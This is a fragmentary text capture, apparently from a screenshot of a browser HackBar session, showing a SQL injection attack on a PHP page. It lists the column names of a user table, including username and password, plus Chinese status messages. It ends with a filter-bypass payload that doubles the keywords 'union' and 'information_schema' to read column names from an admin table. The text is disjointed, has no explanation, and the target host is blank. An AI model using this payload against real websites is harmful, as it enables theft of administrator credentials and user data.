 联络我们
id,username,password,cname,last_name,first_name,email,date
id,username,password,cname,last_name,first_name,email,date_created,last_login,logins_count,logins_attempts,status,newsletter,newsletter_sent,preferred_language,is_active,is_sa
发现用户名和密码字段
正在等待 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2 1 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /basic_02.php?bid=142' ununionion select group_concat(column_name) from information_information_schemaschema.columns where
table_name='dr5_admins' --+'